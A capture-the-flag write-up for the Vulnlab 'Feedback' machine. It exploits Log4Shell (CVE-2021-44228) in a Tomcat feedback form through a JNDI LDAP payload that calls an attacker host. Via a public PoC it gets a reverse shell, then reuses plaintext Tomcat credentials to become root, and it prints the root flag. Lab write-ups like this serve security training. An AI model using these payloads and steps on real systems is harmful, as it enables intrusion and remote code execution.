Vulnlab Linux Easy: Feedback
Feedback is an Easy rated Linux machine on Vulnlab.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.90.171
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-28 18:46 CET
Nmap scan report for 10.10.90.171
Host is up (0.036s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8f:15:77:41:ce:06:e9:cc:1a:f2:8b:2d:bb:75:68:0d (RSA)
| 256 0b:1e:b5:99:6c:ac:35:dc:33:95:5b:50:65:76:d3:97 (ECDSA)
|_ 256 05:38:6b:d4:5f:e3:c6:87:15:56:88:77:59:3b:b2:cd (ED25519)
8080/tcp open http Apache Tomcat 9.0.56
|_http-title: Apache Tomcat/9.0.56
|_http-favicon: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 10.10 seconds
Enumerate HTTP (Port 8080)
The landing page shows us that Tomcat is running. 
Trying to visit the manager app or host manager reveals an Access Denied error. 
The copyright at the bottom of the page is from 2021, perhaps an outdated version of tomcat that is vulnerable? (sadly no immediate exploits could be found). 
Run Gobuster for directory busting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u <http://10.10.90.171:8080> -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: <http://10.10.90.171:8080>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/[ (Status: 400) [Size: 762]
/] (Status: 400) [Size: 762]
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico (Status: 200) [Size: 21630]
/feedback (Status: 302) [Size: 0] [--> /feedback/]
/manager (Status: 302) [Size: 0] [--> /manager/]
/plain] (Status: 400) [Size: 762]
/quote] (Status: 400) [Size: 762]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
In Burp we can intercept the request before submitting, the request looks like this.
1
2
3
4
5
6
7
8
9
10
GET /feedback/logfeedback.action;jsessionid=8A4EAF199B27BE846106542251FE33B7?name=test&feedback=test HTTP/1.1
Host: 10.10.90.171:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: <http://10.10.90.171:8080/feedback/>
Cookie: JSESSIONID=8A4EAF199B27BE846106542251FE33B7
Upgrade-Insecure-Requests: 1
We get an error when using a quote in the name field. 
Since in the error messages Java is mentioned a lot and we know that Apache 9.0.56 is running, we can try to determine the Java version that is running on the machine.
1
2
2021-12-08 Tomcat 9.0.
56 of Apache Tomcat. This release implements specifications that are part of the Java EE 8 platform. The notable changes compared to 9.0.
According to ChatGPT Java 8 or 11 is likely running in the backend. 
Whilst looking for a Java exploit from 2021 we find log4j. 
To see if the PoC will work, we will try to get a callback from the following command: PoC.
1
2
3
${jndi:ldap://10.8.1.49:1389/a}
^ Make sure to URL encode (put the payload in the username field)
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1389
listening on [any] 1389 ...
connect to [10.8.1.49] from (UNKNOWN) [10.10.90.171] 47786
0
Download java 8u20 and extract it in the directory of the exploit and change the directory name to fit the exploit.
1
2
3
4
5
┌──(kali㉿kali)-[/tmp/log4j-shell-poc]
└─$ tar -xf jdk-8u202-linux-x64.tar.gz
┌──(kali㉿kali)-[/tmp/log4j-shell-poc]
└─$ mv jdk1.8.0_202 jdk1.8.0_20
We can now launch the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[/tmp/log4j-shell-poc]
└─$ python3 poc.py --userip 10.8.1.49 --webport 80 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: <https://github.com/kozmer/log4j-shell-poc>
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.1.49:1389/a}
[+] Starting Webserver on port 80 <http://0.0.0.0:80>
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to <http://10.8.1.49:80/Exploit.class>
Send the payload like before in Burp (URL encode all characters). 
Our nc listener should have turned into a shell.
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.8.1.49] from (UNKNOWN) [10.10.90.171] 56702
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Privilege Escalation
Found credentials for the robot and admin user in the tomcat-users.xml file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
tomcat@ip-10-10-10-7:~/conf$ pwd
/opt/tomcat/conf
tomcat@ip-10-10-10-7:~/conf$ cat tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
<http://www.apache.org/licenses/LICENSE-2.0>
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="<http://tomcat.apache.org/xml>"
xmlns:xsi="<http://www.w3.org/2001/XMLSchema-instance>"
xsi:schemaLocation="<http://tomcat.apache.org/xml> tomcat-users.xsd"
version="1.0">
<user username="admin" password="H2RR3rGDrbAnPxWa" roles="manager-gui"/>
<user username="robot" password="H2RR3rGDrbAnPxWa" roles="manager-script"/>
</tomcat-users>
We can use the password to become root.
1
2
3
4
tomcat@ip-10-10-10-7:~$ su root
Password:
root@ip-10-10-10-7:/opt/tomcat# id
uid=0(root) gid=0(root) groups=0(root)
Root flag: VL{25da7f42f4e279698c91c0ce911d51a9}
1
2
root@ip-10-10-10-7:~# cat root.txt
VL{25da7f42f4e279698c91c0ce911d51a9}